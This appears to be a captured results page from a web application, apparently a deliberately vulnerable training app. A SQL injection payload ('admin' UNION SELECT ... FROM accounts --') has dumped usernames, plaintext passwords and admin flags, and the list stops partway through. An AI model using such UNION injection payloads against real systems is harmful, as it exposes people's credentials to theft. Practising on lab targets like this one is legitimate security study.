 Results for "admin' UNION SELECT 1,username,password,is_admin,5,6,7 FROM accounts -- ".25 records found.
Username=admin
Password=admin
Signature=g0t r00t?
Username=admin
Password=admin
Signature=TRUE
Username=adrian
Password=somepassword
Signature=TRUE
Username=john
Password=monkey
Signature=FALSE
Username=jeremy
Password=password
Signature=FALSE
Username=bryce
Password=password
Signature=FALSE
Username=samurai
Password=samurai
Signature=FALSE
Username=jim
Password=password
Signature=FALSE
Username=bobby
Password=password
Signature=FALSE
Username=simba
Password=password
Signature=FALSE
Username=dreveil
Password=password